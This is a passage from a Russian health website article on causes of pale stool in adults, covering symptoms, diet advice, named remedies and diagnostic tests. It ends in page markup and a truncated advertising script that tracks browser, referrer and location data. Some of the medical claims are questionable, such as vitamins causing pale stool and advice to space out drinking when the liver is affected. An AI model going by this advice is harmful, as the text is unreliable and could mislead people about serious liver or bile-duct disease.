<p>В некоторых случаях рак поджелудочной железы может блокировать желчный проток. Опухоли желчевыводящих путей и другие виды рака, которые блокируют желчные протоки, приводят к образованию бледного или глинистого стула.</p>
<h3>6. Алкоголь</h3>
<p>Злоупотребление спиртными напитками может влиять на цвет кала, окрашивать его в светлый цвет, может сопровождаться поносом. Со временем печень начинает хуже выводить токсины из организма и цвет стул постепенно меняет оттенок. В таком случае стоит делать больше промежутки между приемами алкоголя.</p>
<h3>7. Медицинские препараты</h3>
<p>Кал светлеет во время приема следующих препаратов:</p>
<ul>
<li>Антибиотики</li>
<li>Лекарства от подагры</li>
<li>Противовоспалительные препараты</li>
</ul>
<p>Если кал окрасился в светлый цвет при приеме препаратов и не проходит 3-5 дней, то скажите своему врачу об этом, чтобы сменили препараты.</p>
<p>При употреблении витаминов кал может окрашиваться в светлый цвет, а моча в темный. Это происходит из-за большого количества веществ (полезных), которые поступили в ваш организм.</p>
<h3>Симптомы</h3>
<p>Симптомы и признаки светлого кала:</p>
<ul>
<li>Тошнота и рвота</li>
<li>Пожелтение кожи</li>
<li>Вздутие живота</li>
<li>Боль в животе</li>
<li>Температуры выше 39 градусов</li>
<li>Жидкий стул с непереваренной пищи</li>
<li>Снижение веса</li>
<li>Метеоризм</li>
<li>Понос</li>
</ul>
<h3>С неприятным запахом</h3>
<p>Проблемы с работой пищеварительным трактом могут быть причиной бледного кала со зловонным запахом. Проблемы могут сопровождаться диареей (частые походы в туалет поносом).</p>
<p>Если вонь и понос не проходят, то возможно проблемы с желчным пузырем.</p>
<h3>С примесями</h3>
<p>Если светлый цвет кала сопровождается зернышками, то в этом нет ничего плохого. Это остатки еды, которые не успели перевариться. Если примесь в виде червяков, то это паразиты и следует обратиться к врачу.</p>
<h3>С белой слизью</h3>
<p>Светлый кал со слизью может быть из-за неправильного питания. Например, если вы употребляете много молочных продуктов, бананов или дыни.</p>
<p>Большое количество слизи в кале может говорить о заболеваниях кишечника или пищевом отравлении.</p>
<h3>У беременных женщин</h3>
<p>Светлый кал при беременности может быть из-за сбоев с кишечнике. Может сопровождаться поносом, запорами или вздутием живота. Чаще всего сбой вызван нарушением микрофлоры кишечника. Если такое произошло, то врач выпишет лекарства, которые не навредят организму, но восстановят кишечник.</p>
<h3>С темной мочой</h3>
<p>Серый цвет кала и темная моча может говорить об фазе острого гепатита. Воспаление печени нарушает желчеобразование, из-за чего кал белеет, а билирубин выводится через почки, поэтому кожа желтеет, а моча темнеет.</p>
<h3>Лечение</h3>
<p>Лечение светлого кала начинается с питания. Если кал на восстанавливает цвет в течении суток:</p>
<ul>
<li>Пересмотреть рацион питания, исключить жареную и жирную еду, снизить употребление молочной продукции.</li>
<li>Употреблять пищу каждый день в одно и то же время, есть немного, но часто.</li>
<li>Отказаться от алкоголя.</li>
</ul>
<p>При спазмах и холецистите врач может назначить Холосас, Хофитол или Аллохол. При дисбактериозе Линекс или Бифидумбактерин.</p>
<p>Если светлый кал сопровождается тошнотой, рвотой, высокой температурой, похудением, диарее — запишитесь на прием к врачу.</p>
<h3>Осложнения</h3>
<p>Распространенное осложнение при светлом кале — желтуха. Связано с накоплением желчи в теле. При желтухе желтеет кожа и белки в глазах.</p>
<p>Немедленно обратитесь к врачу, если заметили признаки желтухи. Этот симптом говорит о заболевании печени.</p>
<h3>Диагностика</h3>
<p>При диагностики причин светлого кала врач спросит о симптомах, общем состоянии здоровья и лекарствах, которые вы принимаете. Если причина не ясна из первичного обследования, врач запросит тесты и анализы:</p>
<ul>
<li>Анализы крови для проверки инфекции.</li>
<li>Компьютерная томография (КТ) для проверки печени и желчных протоков.</li>
<li>Магнитно-резонансной томографии (МРТ) для получения всех деталей желчевыводящей системы.</li>
<li>УЗИ брюшной полости для проверки всех внутренних органов.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://ponos.su/simptomy/svetlyj-kal-u-vzroslogo-prichiny/">https://ponos.su/simptomy/svetlyj-kal-u-vzroslogo-prichiny/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://speed-bux.ru"><span>Главная</span></a></li>
																<li><a href="https://speed-bux.ru/polza-i-vred"><span>Польза и вред</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-17290" class="post-ratings"  data-nonce="b19ffa99dd"><img id="rating_17290_1" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(17290, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17290_2" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(17290, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17290_3" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(17290, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17290_4" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(17290, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17290_5" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(17290, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_17290_text"></span></div><div id="post-ratings-17290-loading" class="post-ratings-loading">
			<img src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-23">
						<meta itemprop="dateModified" content="2020-01-23">
						<a itemprop="url" href="https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html" style="display:none">Кал светло-желтого цвета – повод для беспокойства или норма</a>
						<a itemprop="mainEntityOfPage" href="https://speed-bux.ru/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://speed-bux.ru/wp-content/cache/thumb/629e510b4_320x200.jpg" alt="Кал светло-желтого цвета – повод для беспокойства или норма">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медик">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png" alt="Медик">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/ae6d05ad3_150x95.jpg" width="150" height="95" alt="Ангиопатия сетчатки: лечение по правилам" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/angiopatiya-setchatki-lechenie-po-pravilam.html">Ангиопатия сетчатки: лечение по правилам</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/1a8f2b185_150x95.jpg" width="150" height="95" alt="Анестезирующие мази: разновидности, принцип воздействия, сфера применения, побочные явления" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/anesteziruyushhie-mazi-raznovidnosti-printsip-vozdejstviya-sfera-primeneniya-pobochnye-yavleniya.html">Анестезирующие мази: разновидности, принцип воздействия, сфера применения, побочные явления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/745a63384_150x95.jpg" width="150" height="95" alt="Аскорил при беременности: описание препарата, сфера применения, возможные побочные эффекты" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/askoril-pri-beremennosti-opisanie-preparata-sfera-primeneniya-vozmozhnye-pobochnye-effekty.html">Аскорил при беременности: описание препарата, сфера применения, возможные побочные эффекты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/c3c553021_150x95.jpg" width="150" height="95" alt="Валериана в таблетках при беременности: показания для применения, дозировка и рекомендации для приема" />                                    </div>
                <a href="https://speed-bux.ru/polza-i-vred/valeriana-v-tabletkah-pri-beremennosti-pokazaniya-dlya-primeneniya-dozirovka-i-rekomendatsii-dlya-priema.html">Валериана в таблетках при беременности: показания для применения, дозировка и рекомендации для приема</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/polza-i-vred/kal-svetlo-zheltogo-tsveta-povod-dlya-bespokojstva-ili-norma.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://speed-bux.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='17290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/fa341be74_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Язвы на половых губах – возможные причины и диагностика" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/polza-i-vred/yazvy-na-polovyh-gubah-vozmozhnye-prichiny-i-diagnostika.html">Язвы на половых губах – возможные причины и диагностика</a>
					</div>
					<div class="section-posts__item-text">
						Язвы и ранки на половых губах могут появиться в результате...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/58b8724d4_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Шелушится кожа на яичках: заболевания, диагностика и лечение" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/polza-i-vred/shelushitsya-kozha-na-yaichkah-zabolevaniya-diagnostika-i-lechenie.html">Шелушится кожа на яичках: заболевания, диагностика и лечение</a>
					</div>
					<div class="section-posts__item-text">
						Кожные покровы на мошонке могут чесаться и шелушиться по разным...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-24">24.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/b023a1522_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Нарост на соске: причины возникновения, а также профилактика" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/polza-i-vred/narost-na-soske-prichiny-vozniknoveniya-a-takzhe-profilaktika.html">Нарост на соске: причины возникновения, а также профилактика</a>
					</div>
					<div class="section-posts__item-text">
						Бородавка на груди и соске по своей природе не вызывает...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png" class="footer-logo" alt="Медик">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://speed-bux.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://speed-bux.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>



<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 